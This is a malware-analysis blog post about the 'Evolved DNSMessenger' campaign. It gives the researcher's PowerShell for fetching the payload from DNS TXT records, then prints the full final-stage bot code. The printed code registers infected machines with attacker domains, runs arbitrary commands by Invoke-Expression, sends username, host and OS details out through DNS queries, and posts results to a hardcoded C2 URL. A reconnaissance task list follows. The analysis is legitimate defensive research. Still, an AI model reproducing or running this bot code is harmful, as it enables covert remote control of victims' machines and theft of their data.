# More info on "Evolved DNSMessenger"

**wraithhacker.com**/2017/10/11/more-info-on-evolved-dnsmessenger/

By ajyates October 11, 2017

I read the recent blog post from Talos Intelligence. Great write up, but noticed they mentioned they were unable to get the final stage of the payload. I had also analyzed the "EDGAR_Rules_2017.docx" document yesterday, and happened to get the final payload.

So picking up where they left off –

As they described, the stager powershell code uses DNS A records and TXT records to pull down the next payload. After some testing with the malicious powershell code, I ran into similar issues as Talos likely did and couldn't get the next payload. Eventually I determined the A records were unnecessary, so wrote up my own quick powershell to pull down all the TXT records (turned out to be 44 TXT requests):```
$complete = "";
$count = 0;
while($count -lt 44)
{
  $lookup_domain = "AAAAAAAAAA.stage.$count.ns1.press";
  $nslookup_result = nslookup -type=txt $lookup_domain 2>&1;
  #Write-Host($nslookup_result);
  $regex = [regex]
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('KAAiAFsAXgBcAHMAXQAq
 #("[^\s]*"\s*)+
  $regex_txt_result = $regex.Matches($nslookup_result);
  #Write-Host($regex_txt_result);
  $value = ($regex.Matches($nslookup_result) | Select -ExpandProperty Value) -join ''
-replace '"' -replace '`n' -replace ' ';
  Write-Host($value);
  $complete += $value;
  Write-Host("Current stage: " + $count);
  Write-Host("Payload: " + $complete);
  sleep -s 1;
  $count++;
}
```

This resulted in a final payload of:

```
H4sIAJ2R3VkC/909a1fbSJafyTn5DxXhbkvYEpg8pgcjpnnkwXQgLNCTnnG8HdkqQGBLjiRDCPE5+x/2H+4v2X
```

Next I used the same powershell code to decode the base64, then decompress and print the result:

```
$data=[System.Convert]::FromBase64String('{PLACE BASE64 HERE}');

$ms=New-Object System.IO.MemoryStream;
$ms.Write($data,0,$data.Length);
$ms.Seek(0,0)|Out-Null;
$cs=New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress);
$sr=New-Object System.IO.StreamReader($cs);
Write-Output("Output2:")
Write-Output($sr.readtoend())
```

Final payload:```
# This section should be ommited as it is present in Stager
# ==========================================================================
$domains =
@("ns0.pw","ns0.site","ns0.space","ns0.website","ns1.press","ns1.website","ns2.press",

$retryCount = 10
$retryCountDoDns = 10

$biginteger = @"
using System;using System.Runtime.Serialization;using
System.Runtime.Serialization.Formatters;using System.Security.Permissions;using
System.Text;using System.Collections.Generic;namespace X{enum
Sign{Positive,Negative};[Serializable]
public sealed class BigIntegerException:Exception
{public BigIntegerException(string message,Exception
innerException):base(message,innerException)
{}}
[Serializable]
public sealed class
BigInteger:ISerializable,IEquatable,IComparable,IComparable{private const long
NumberBase=65536;internal const int MaxSize=2*640;private const int
RatioToBinaryDigits=16;private static readonly BigInteger Zero=new B
igInteger();private static readonly BigInteger One=new BigInteger(1);private static
readonly BigInteger Two=new BigInteger(2);private static readonly BigInteger Ten=new
BigInteger(10);private long[]digits;private int size;private Sign sign;public
BigInteger()
{digits=new long[MaxSize];size=1;digits[size]=0;sign=Sign.Positive;}
public BigInteger(long n)
{digits=new long[MaxSize];sign=Sign.Positive;if(n==0)
{size=1;digits[size]=0;}
else
{if(n<0)
{n=-n;sign=Sign.Negative;}
size=0;while(n>0)
{digits[size]=n%NumberBase;n/=NumberBase;size++;}}}
public BigInteger(BigInteger n)
{digits=new long[MaxSize];size=n.size;sign=n.sign;for(int i=0;i'9'))
{if((i==0)&&(numberString[i]=='-'))
numberSign=Sign.Negative;else
throw new BigIntegerException("Invalid numeric string.",null);}
else
number=number*Ten+long.Parse(numberString[i].ToString());}
sign=numberSign;digits=new long[MaxSize];size=number.size;for(i=0;iMaxSize)
throw new BigIntegerException("The byte array's content exceeds the maximum size of a
BigInteger.",null);digits=new long[MaxSize];sign=Sign.Positive;for(int i=0;i0)&&
(reducible==true))
{if(digits[size-1]==0)
size--;else reducible=false;}}
private BigInteger(SerializationInfo info,StreamingContext context)
{bool signValue=(bool)info.GetValue("sign",typeof(bool));if(signValue==true)
sign=Sign.Positive;else
sign=Sign.Negative;size=(int)info.GetValue("size",typeof(short));digits=new
long[MaxSize];int i;for(i=0;ib.size)
return true;if(a.size=0;i--)
if(a.digits[i]>b.digits[i])
``````
return true;else if(a.digits[i]b.size)
return false;for(int i=(a.size)-1;i>=0;i--)
if(a.digits[i]b.digits[i])
return false;}}
return false;}
public static bool GreaterOrEqual(BigInteger a,BigInteger b)
{return Greater(a,b)||Equals(a,b);}
public static bool Smaller(BigInteger a,BigInteger b)
{return!GreaterOrEqual(a,b);}
public static bool SmallerOrEqual(BigInteger a,BigInteger b)
{return!Greater(a,b);}
public static BigInteger Abs(BigInteger n)
{BigInteger res=new BigInteger(n);res.sign=Sign.Positive;return res;}
public static BigInteger Addition(BigInteger a,BigInteger b)
{BigInteger res=null;if((a.sign==Sign.Positive)&&(b.sign==Sign.Positive))
{if(a>=b)
res=Add(a,b);else
res=Add(b,a);res.sign=Sign.Positive;}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Negative))
{if(a<=b)
res=Add(-a,-b);else
res=Add(-b,-a);res.sign=Sign.Negative;}
if((a.sign==Sign.Positive)&&(b.sign==Sign.Negative))
{if(a>=(-b))
{res=Subtract(a,-b);res.sign=Sign.Positive;}
else
{res=Subtract(-b,a);res.sign=Sign.Negative;}}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Positive))
{if((-a)<=b)
{res=Subtract(b,-a);res.sign=Sign.Positive;}
else
{res=Subtract(-a,b);res.sign=Sign.Negative;}}
return res;}
public static BigInteger Subtraction(BigInteger a,BigInteger b)
{BigInteger res=null;if((a.sign==Sign.Positive)&&(b.sign==Sign.Positive))
{if(a>=b)
{res=Subtract(a,b);res.sign=Sign.Positive;}
else
{res=Subtract(b,a);res.sign=Sign.Negative;}}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Negative))
{if(a<=b)
{res=Subtract(-a,-b);res.sign=Sign.Negative;}
else
{res=Subtract(-b,-a);res.sign=Sign.Positive;}}
if((a.sign==Sign.Positive)&&(b.sign==Sign.Negative))
{if(a>=(-b))
res=Add(a,-b);else
res=Add(-b,a);res.sign=Sign.Positive;}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Positive))
{if((-a)>=b)
res=Add(-a,b);else
res=Add(b,-a);res.sign=Sign.Negative;}
return res;}
public static BigInteger Multiplication(BigInteger a,BigInteger b)
{if((a==Zero)||(b==Zero))
``````
return Zero;BigInteger res=Multiply(Abs(a),Abs(b));if(a.sign==b.sign)
res.sign=Sign.Positive;else
res.sign=Sign.Negative;return res;}
public static BigInteger Division(BigInteger a,BigInteger b)
{if(b==Zero)
throw new BigIntegerException("Cannot divide by zero.",new
DivideByZeroException());if(a==Zero)
return Zero;if(Abs(a)(BigInteger a,BigInteger b)
{return Greater(a,b);}
public static bool operator=(BigInteger a,BigInteger b)
{return GreaterOrEqual(a,b);}
public static bool operator<=(BigInteger a,BigInteger b)
{return SmallerOrEqual(a,b);}
public static BigInteger operator-(BigInteger n)
{return Opposite(n);}
public static BigInteger operator+(BigInteger a,BigInteger b)
{return Addition(a,b);}
public static BigInteger operator-(BigInteger a,BigInteger b)
{return Subtraction(a,b);}
public static BigInteger operator*(BigInteger a,BigInteger b)
{return Multiplication(a,b);}
public static BigInteger operator/(BigInteger a,BigInteger b)
{return Division(a,b);}
public static BigInteger operator%(BigInteger a,BigInteger b)
{return Modulo(a,b);}
public static BigInteger operator++(BigInteger n)
{BigInteger res=n+One;return res;}
public static BigInteger operator--(BigInteger n)
{BigInteger res=n-One;return res;}
private static BigInteger Add(BigInteger a,BigInteger b)
{BigInteger res=new BigInteger(a);long trans=0,temp;int i;for(i=0;i0));i++)
{temp=res.digits[i]+trans;res.digits[i]=temp%NumberBase;trans=temp/NumberBase;}
if(trans>0)
{res.digits[res.size]=trans%NumberBase;res.size++;trans/=NumberBase;}
return res;}
private static BigInteger Subtract(BigInteger a,BigInteger b)
{BigInteger res=new BigInteger(a);int i;long temp,trans=0;bool
reducible=true;for(i=0;i0));i++)
{temp=res.digits[i]-trans;if(temp<0)
{trans=1;temp+=NumberBase;}
else trans=0;res.digits[i]=temp;}
while((res.size-1>0)&&(reducible==true))
{if(res.digits[res.size-1]==0)
res.size--;else reducible=false;}
return res;}
private static BigInteger Multiply(BigInteger a,BigInteger b)
{int i,j;long temp,trans=0;BigInteger res=new BigInteger();res.size=a.size+b.size-
1;for(i=0;i0)
{res.digits[res.size]=trans%NumberBase;res.size++;trans/=NumberBase;}
return res;}
private static BigInteger DivideByOneDigitNumber(BigInteger a,long b)
{BigInteger res=new BigInteger();int i=a.size-1;long
temp;res.size=a.size;temp=a.digits[i];while(i>=0)
{res.digits[i]=temp/b;temp%=b;i--;if(i>=0)
temp=temp*NumberBase+a.digits[i];}
``````
if((res.digits[res.size-1]==0)&&(res.size!=1))
res.size--;return res;}
private static BigInteger DivideByBigNumber(BigInteger a,BigInteger b)
{int k,n=a.size,m=b.size;long f,qt;BigInteger d,dq,q,r;f=NumberBase/(b.digits[m-
1]+1);q=new BigInteger();r=a*f;d=b*f;for(k=n-m;k>=0;k--)
{qt=Trial(r,d,k,m);dq=d*qt;if(DivideByBigNumberSmaller(r,dq,k,m))
{qt--;dq=d*qt;}
q.digits[k]=qt;Difference(r,dq,k,m);}
q.size=n-m+1;if((q.size!=1)&&(q.digits[q.size-1]==0))
q.size--;return q;}
private static bool DivideByBigNumberSmaller(BigInteger r,BigInteger dq,int k,int m)
{int i=m,j=0;while(i!=j)
{if(r.digits[i+k]!=dq.digits[i])
j=i;else i--;}
if(r.digits[i+k] postParameters)
    {
        string formDataBoundary = String.Format("----------{0:N}", Guid.NewGuid());
        string contentType = "multipart/form-data; boundary=" + formDataBoundary;

        byte[] formData = GetMultipartFormData(postParameters, formDataBoundary);

        return PostForm(postUrl, userAgent, contentType, formData);
    }
    private static HttpWebResponse PostForm(string postUrl, string userAgent, string
contentType, byte[] formData)
    {
        HttpWebRequest request = WebRequest.Create(postUrl) as HttpWebRequest;

        if (request == null)
        {
            throw new NullReferenceException("request is not a http request");
        }

        // Set up the request properties.
        request.Method = "POST";
        request.ContentType = contentType;
        request.UserAgent = userAgent;
        request.CookieContainer = new CookieContainer();
        request.ContentLength = formData.Length;

        // You could add authentication here as well if needed:
        // request.PreAuthenticate = true;
        // request.AuthenticationLevel =
System.Net.Security.AuthenticationLevel.MutualAuthRequested;
        // request.Headers.Add("Authorization", "Basic " +
Convert.ToBase64String(System.Text.Encoding.Default.GetBytes("username" + ":" +
"password")));

        // Send the form data to the request.
        using (Stream requestStream = request.GetRequestStream())
        {
            requestStream.Write(formData, 0, formData.Length);
            requestStream.Close();
        }
``````
        return request.GetResponse() as HttpWebResponse;
    }

    private static byte[] GetMultipartFormData(Dictionary postParameters, string
boundary)
    {
        Stream formDataStream = new System.IO.MemoryStream();
        bool needsCLRF = false;

        foreach (KeyValuePair param in postParameters)
        {
            // Thanks to feedback from commenters, add a CRLF to allow multiple
parameters to be added.
            // Skip it on the first parameter, add it to subsequent parameters.
            if (needsCLRF)
                formDataStream.Write(encoding.GetBytes("\r\n"), 0,
encoding.GetByteCount("\r\n"));

            needsCLRF = true;
            string postData = string.Format("--{0}\r\nContent-Disposition: form-data;
name=\"{1}\"\r\n\r\n{2}",
                boundary,
                param.Key,
                param.Value);
            formDataStream.Write(encoding.GetBytes(postData), 0,
encoding.GetByteCount(postData));
        }

        // Add the end of the request.  Start with a newline
        string footer = "\r\n--" + boundary + "--\r\n";
        formDataStream.Write(encoding.GetBytes(footer), 0,
encoding.GetByteCount(footer));

        // Dump the Stream into a byte[]
        formDataStream.Position = 0;
        byte[] formData = new byte[formDataStream.Length];
        formDataStream.Read(formData, 0, formData.Length);
        formDataStream.Close();

        return formData;
    }
}
"@

if (-not ([System.Management.Automation.PSTypeName]'X.BigInteger').Type) {
    Add-Type -TypeDefinition $biginteger -Language CSharp
}
if (-not ([System.Management.Automation.PSTypeName]'FormUpload').Type) {
    Add-Type -TypeDefinition $form -Language CSharp
}

function ConvertTo-Dictionary
{
    #requires -Version 2.0
``````
    [CmdletBinding()]
    param (
        [Parameter(Mandatory = $true, ValueFromPipeline = $true)]
        [hashtable]
        $InputObject,

        [Type]
        $KeyType = [string]
    )

    process
    {
        $outputObject = New-Object
"System.Collections.Generic.Dictionary[[$($KeyType.FullName)],[Object]]"

        foreach ($entry in $InputObject.GetEnumerator())
        {
            $newKey = $entry.Key -as $KeyType

            if ($null -eq $newKey)
            {
                throw 'Could not convert key "{0}" of type "{1}" to type "{2}"' -f
                      $entry.Key,
                      $entry.Key.GetType().FullName,
                      $KeyType.FullName
            }
            elseif ($outputObject.ContainsKey($newKey))
            {
                throw "Duplicate key `"$newKey`" detected in input object."
            }

            $outputObject.Add($newKey, $entry.Value)
        }

        Write-Output $outputObject
    }
}



function Pick-Domain {
    param([array]$DomainList)
    if ($DomainList.count -eq 1) {
        return $DomainList
    }
    return $DomainList[(Get-Random -Maximum ([array]$DomainList).count)]
}

function Identify-Machine() {
    $serial = Get-WmiObject Win32_BIOS | Select -ExpandProperty SerialNumber
    $md5 = new-object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider
    $hash = ($md5.ComputeHash([system.Text.Encoding]::UTF8.GetBytes($serial)) |
foreach { $_.ToString("X2") }) -join ""

    return $hash.Substring(0, 10)
``````
}

function Try-Domains {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][array]$DomainList,
[scriptblock]$Action)

    if ((-not $DomainList) -or ($DomainList.count -eq 0) -or ($retryCount -eq 0)) {
        Throw "No domains"
    }

    $domain = Pick-Domain $DomainList
    try {
        return &$Action -Domain $domain
    } catch {
        $retryCount--
        return Try-Domains ([array]($DomainList)) $Action # | Where-Object { $_ –ne
$domain }
    }
}

function Do-DNS-A {
    [CmdletBinding()]
    param([Parameter()]$dns)

    Write-Debug "[DNS] (A) ==> ${dns}"
    $data = nslookup -type=a $dns 2>&1
    $regexp = [regex] "\s*$dns(.localdomain)*\s*Address(es)*:\s*([\d\.]*)"
    $match = $regexp.Match($data)
        $countNow = 0
    while ((-not $match.Success) -and ($countNow -ne $retryCountDoDns)) {
                Start-Sleep -s 5
        $data = nslookup -type=a $dns 2>&1
                $regexp = [regex] "\s*$dns(.localdomain)*\s*Address(es)*:\s*
([\d\.]*)"
                $match = $regexp.Match($data)
                $countNow = $countNow + 1
    }
        if ((-not $match.Success)) {
                return 0
        }
    return $match.Groups[3].Value
}

function Do-DNS-TXT {
    [CmdletBinding()]
    param([Parameter()]$dns)

    Write-Debug "[DNS] (TXT) ==> ${dns}"
    $data = nslookup -type=txt $dns 2>&1
    $regexp = [regex] '("[^\s]*"\s*)+'
    $matches = $regexp.Matches($data)
        $countNow = 0
        while (($matches.count -eq 0) -and ($countNow -ne $retryCountDoDns)) {
                Start-Sleep -s 5
``````
        $data = nslookup -type=txt $dns 2>&1
                $regexp = [regex] '("[^\s]*"\s*)+'
                $matches = $regexp.Matches($data)
                $countNow = $countNow + 1
    }
    if ($matches.count -eq 0) {
        return 0
    }
    return ($matches | Select -ExpandProperty Value) -join '' -replace '"' -replace
'`n' -replace ' '
}

function Get-DecompressedString {

        [CmdletBinding()]
    Param (

[Parameter(Mandatory=$True,ValueFromPipeline=$True,ValueFromPipelineByPropertyName=$Tr

        [byte[]] $byteArray = $(Throw("-byteArray is required"))
    )
        Process {
            Write-Verbose "Get-DecompressedByteArray"

        $ms = New-Object System.IO.MemoryStream
        $ms.Write($byteArray, 0, $byteArray.Length)
        $null = $ms.Seek(0,0)

        $cs = New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress)
        $out = New-Object System.IO.MemoryStream
        $sr = New-Object System.IO.StreamReader($cs, [system.Text.Encoding]::UTF8)
        Write-Output $sr.readtoend();
    }
}

function Decode-String {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$Code)
        if ($Code -eq 0) {
                return 0
        }
    $gzipBytes = [System.Convert]::FromBase64String($Code)
    return Get-DecompressedString($gzipBytes)
}

function Encode-Base58{
    [CmdletBinding()]
    param([Parameter()]$bytes)

    $base58digits = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz"

    # get big int representation
    $dBig = New-Object X.BigInteger 0
    $bytes | %{ $dBig = $dBig * 256 + $_ }
``````
    # combine into string
    $result = [System.String]::Empty
    while ($dBig -gt 0) {
        $rem = ($dBig % 58).ToInt()
        $dBig /= 58
        $result = $base58digits[$rem] + $result
    }
    foreach ($b in $bytes) {
        if ($b -ne 0) { break }
        $result = '1' + $result
    }

    return $result
}

function Encode-Data{
    [CmdletBinding()]
    param([Parameter()]$data)

    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    $b58bytes = Encode-Base58 $bytes

    $split = ([regex]::matches($b58bytes, '.{1,63}') | %{$_.value}) -join '.'

    return $split
}

function Encode-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$data)

    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    return [System.Convert]::ToBase64String($bytes)
}

# ============================================================================

function Register-Bot {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    $regSuccess = Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).add.$domain"
    }
    if ($regSuccess -ne "1") {
        throw "Bad registration"
    }
}
function Exec-Timeout {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][string]$command)
    $timeoutSeconds = 10
    Write-Host $command
    $val = "failure"
``````
    $code = {
        param($c)
        Invoke-Expression $c
    }
    $j = Start-Job -ScriptBlock $code -ArgumentList $command
    if (Wait-Job $j -Timeout $timeoutSeconds) {
        $val = Receive-Job $j
    }
    Remove-Job -force $j
    return $val
}
function Execute-Dict {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$Data)

    $output = @{}
    $Data.GetEnumerator() | % {
        $val = try { Exec-Timeout $_.value } catch { "Failure" }
        $output[$_.key] = $val
    }
    return $output
}

function Do-Bad-Job {
    [CmdletBinding()]
    param([Parameter()]$DomainList, [Parameter()]$Data)

    Execute-Dict $Data | %{$_.GetEnumerator()} | %{
        try {
            $letter = $_.key
            $sdata = $_.value
            $enc = Encode-Data $sdata
            Write-Debug "[General data] ${letter}: ${sdata} => ${enc}"

            Try-Domains $DomainList {
                $response = Do-DNS-A "${enc}.${letter}.$(Identify-Machine).i.$domain"
#| Select -ExpandProperty IPAddress
                if ($response -ne '1.1.1.1') {
                    Throw 'Bad response 3'
                }
            }
        } catch {
            Write-Debug "[General data] Unable to send ${letters} --> $($error[0])"
        }
    }

    Write-Debug "[General data] Complete"
}
function Read-Mode {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    return Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).mx1.$domain"
    }
``````
}

function Get-WWW-PS {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    return Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).www.$domain" | Decode-String
    }
}
function ConvertTo-Json20([object] $item){
    try{
        add-type -assembly system.web.extensions
        $ps_js=new-object system.web.script.serialization.javascriptSerializer
        return $ps_js.Serialize($item)
    } catch {
        Write-Host "Exception on json encode"
    }
}
function ConvertFrom-Json20([object] $item){
    add-type -assembly system.web.extensions
    $ps_js=new-object system.web.script.serialization.javascriptSerializer

    #The comma operator is the array construction operator in PowerShell
    return ,$ps_js.DeserializeObject($item)
}
function Escape-JSONString($str){
  if ($str -eq $null) {return ""}
  $str =
$str.ToString().Replace('"','''').Replace('\','/').Replace("`n",'\n').Replace("`r",'\r

  return $str;
}

function ConvertTo-JSON($maxDepth = 4,$forceArray = $false) {
        begin {
                $data = @()
        }
        process{
                $data += $_
        }

        end{

                if ($data.length -eq 1 -and $forceArray -eq $false) {
                        $value = $data[0]
                } else {
                        $value = $data
                }

                if ($value -eq $null) {
                        return "null"
                }
``````
                $dataType = $value.GetType().Name

                switch -regex ($dataType) {
                    'String'  {
                                        return  "`"{0}`"" -f (Escape-JSONString
$value )
                                  }
                    '(System\.)?DateTime'  {return  "`"{0:yyyy-MM-dd}T{0:HH:mm:ss}`""
-f $value}
                    'Int32|Double' {return  "$value"}
                                  'Boolean' {return  "$value".ToLower()}
                    '(System\.)?Object\[\]' { # array

                                        if ($maxDepth -le 0){return "`"$value`""}

                                        $jsonResult = ''
                                        foreach($elem in $value){
                                                #if ($elem -eq $null) {continue}
                                                if ($jsonResult.Length -gt 0)
{$jsonResult +=', '}
                                                $jsonResult += ($elem | ConvertTo-
JSON -maxDepth ($maxDepth -1))
                                        }
                                        return "[" + $jsonResult + "]"
                    }
                                  '(System\.)?Hashtable' { # hashtable
                                        $jsonResult = ''
                                        foreach($key in $value.Keys){
                                                if ($jsonResult.Length -gt 0)
{$jsonResult +=', '}
                                                $jsonResult +=
@"
        "{0}": {1}
"@ -f $key , ($value[$key] | ConvertTo-JSON -maxDepth ($maxDepth -1) )
                                        }
                                        return "{" + $jsonResult + "}"
                                  }
                    default { #object
                                        if ($maxDepth -le 0){return  "`"{0}`"" -f
(Escape-JSONString $value)}

                                        return "{" +
                                                (($value | Get-Member -MemberType
*property | % {
@"
        "{0}": {1}
"@ -f $_.Name , ($value.($_.Name) | ConvertTo-JSON -maxDepth ($maxDepth -1) )

                                        }) -join ', ') + "}"
                        }
                }
        }
}
``````
#"a" | ConvertTo-JSON
#dir \ | ConvertTo-JSON
#(get-date) | ConvertTo-JSON
#(dir \)[0] | ConvertTo-JSON -maxDepth 1
#@{ "asd" = "sdfads" ; "a" = 2 } | ConvertTo-JSON
function Send-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$DomainList, [Parameter()]$data)

    # encode data
    Write-Host "Start send http"
    Write-Host "Data: $data"
    $encdata = $data | ConvertTo-JSON #Encode-HTTP-Data $data
    $dataToSend = @{'hwid' = $(Identify-Machine); 'data' = $encdata }# | ConvertTo-
JSON
    Write-Host $dataToSend
    return Try-Domains $DomainList {
        #$url = "http://$(Identify-Machine).http.$domain"
        $url = "http://ns0.pw/index.php?r=bot-result/index"
        $ua = "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.36"

        Write-Host "[HTTP] ===> $url"
        try {
            # $d = ConvertTo-Dictionary $dataToSend | ConvertTo-JSON
            $dataToSend = $dataToSend | ConvertTo-Dictionary -KeyType String
            $response = [FormUpload]::MultipartFormDataPost($url, $ua, $dataToSend)
#, $dataToSend
            $reader = New-Object
System.IO.StreamReader($response.GetResponseStream())
            Write-Debug "[HTTP] Finished"
            return $reader.ReadToEnd()
        } catch {
            Write-Host "Exception send http"
            Write-Host $Error[0]
        }
    }
}
function Main-Loop {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    while (1) {
        try {
            # get mode
            $mode = Read-Mode $domains
            $interval = 0
            Write-Host $mode
            switch ($mode){
                '3' { break }
                '0' { $interval = 5*60 }
                '1' { $interval = 12*60*60 }
            }
            Write-Host $interval
``````
        } catch {
            Write-Host "Error check mode!!!"
            Write-Host $Error[0]

        }

        try {
            # NO www=exit HANDLING
            $data = Get-Tasks $DomainList
            Write-Host $data
            $taskType = ''
            $data_new = @{}
            $sdata = ConvertFrom-Json20 $data #| ConvertTo-Dictionary

            foreach ($itemKey in $sdata.Keys) {
                if ($itemKey -ne 'taskType' ) {
                    $data_new[$itemKey] = $sdata[$itemKey]
                } else {
                    $taskType = $sdata[$itemKey]
                }
            }

            $data = Execute-Dict $data_new
            Write-Host "Dict exec ok"

            $data['taskType'] = $taskType
            Write-Debug "[Main-Loop] Data: ${data}"
            # convert to dictionary if not a dictionary
            if ($data -isnot [System.Collections.HashTable]){
                $data = @{'response'=$data}
            }

            # if not OK code -- exception
            try{
                Write-Host "Try send"
                $a = Send-HTTP-Data $DomainList $data
                Write-Host $a
            } catch {
                Write-Host "Is no domains? $Error[0]"
            }
        } catch {
            Write-Debug "[Main-Loop] Execution crashed"
            Write-Host $Error[0]

        }
        Write-Debug "[Main-Loop] Start sleeping for ${interval}s"
        Start-Sleep -s $interval

    }
}
function Get-Tasks {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$DomainList)
    return Download-Big-TXT $DomainList "www" | Decode-String
}
``````
$baseData = @{
    'u'='$env:username'
    'd'='$env:userdomain'
    'o'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Caption'
    'h'='hostname'
    'a'='1'
    'org'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Organization
| %{if ([string]::IsNullOrEmpty($_)) {"NoOrg"} else {$_}}'
    'arc'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty
OSArchitecture'
}
try{
    [Console]::OutputEncoding = [system.Text.Encoding]::UTF8
} catch {
    Write-Host $Error[0]
}
try {
    # register bot
    Register-Bot $domains
    # send data
    Do-Bad-Job $domains $baseData
    # enter main loop
    Main-Loop $domains
} catch {
    Write-Debug "Error: "
    Write-Debug $Error[0]
}
```

The result is just your typical C&C bot code, still using the same C&C servers mentioned in the Talos Intelligence blog.

A different structure of DNS records is being used for different commands. Instead of the hardcoded "stage" string to make up the URL (such as AAAAAAAAAA.stage.0.ns0.pw), we now have "add" (register bot), "mx1" (get 'mode'), and "www" (get tasks). Exfiltration appears to be done via a web form hardcoded to the url: hxxp://ns0[.]pw/index[.]php?r=bot-result/index

I registered a "fake bot" to see what the initial list of tasks were. The first list of tasks were:

```
{"taskType": "fullinfo", "24": "tasklist /v", "25": "wmic process get
caption,commandline,processid", "26": "wmic process get
caption,commandline,processid", "27": "wmic logicaldisk get
caption,description,drivetype,providername,volumename", "21": "netsh fire
wall show state", "22": "netsh firewall show config", "23": "schtasks /query /fo LIST
/v", "28": "tasklist /SVC", "29": "net start", "1": "systeminfo", "2": "echo
%username% %userprofile%", "5": "whoami /all", "4": "hostname", "7": "net user",
"12": "net use"
, "15": "wmic startup list brief", "14": "wmic share list brief", "17": "route
print", "16": "ipconfig /all", "19": "netstat -anop tcp", "18": "arp -A", "31": "wmic
qfe get Description,HotFixID,InstalledOn", "30": "driverquery", "32": "cd
%ProgramFiles% & dir
 & cd %ProgramFiles(x86)% & dir"}
```So just typical information gathering commands.

I’ll let other do more analysis if desired, just wanted to provide additional information